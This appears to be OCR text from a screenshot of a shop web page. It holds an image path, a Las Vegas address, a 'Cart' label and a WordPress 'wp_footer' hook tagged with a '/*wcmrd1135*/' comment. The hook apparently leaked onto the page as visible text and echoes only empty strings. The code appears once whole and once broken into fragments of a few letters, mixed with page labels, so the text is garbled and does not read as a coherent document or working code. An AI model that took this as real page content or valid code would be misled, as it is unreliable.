
/*wcmrd1135*/ add_action('wp_footer', function(){ echo ""; }, 999);
add_action('wp_footer', function() { echo ''; }, 999);
Las Vegas, NV 89107
/*wc
Cart
mrd
113
5*/
add
_act
ion('
wp_
foot
er',
func
tion(
){
ech